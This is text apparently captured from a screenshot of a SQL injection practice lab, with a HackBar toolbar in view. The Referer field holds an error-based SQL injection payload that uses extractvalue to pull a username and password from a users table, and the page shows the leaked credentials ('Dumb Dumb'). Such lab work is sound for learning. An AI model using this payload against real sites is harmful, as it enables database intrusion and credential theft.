 Your IP ADDRESS is: 192.168.163.1
Your Referer is: 1' and extractvalue(1,concat('#',(select concat(username,' ',password) from users limit 0,1))),2) #
XPATH syntax error: '#Dumb Dumb'
SUCCESSFULLY
LOGGED IN
源代码 网络 性能 内存 应用程序 H HackBar
SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM